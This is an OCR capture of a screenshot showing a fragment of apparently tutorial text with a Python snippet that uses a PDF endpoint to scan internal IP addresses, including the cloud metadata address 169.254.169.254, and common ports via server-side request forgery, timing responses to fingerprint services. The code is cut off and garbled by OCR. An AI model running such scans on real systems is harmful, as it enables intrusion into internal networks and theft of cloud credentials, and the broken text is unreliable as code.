
Here is a Python snippet to
automate this process. We use
requests
the
library to interact
with the PDF endpoint and
measure response times for
fingerprinting:
import requests

import time

target_url = "http://vulnerable-app.com
internal_ips = [

    "10.0.0.1", "10.0.0.2", "172.16.0.1
    "169.254.169.254"

]

common_ports = [22, 80, 443, 3000, 5000
def scan_ssrf(base, ip, port):

    test_url = f"{base}{ip}:{port}"
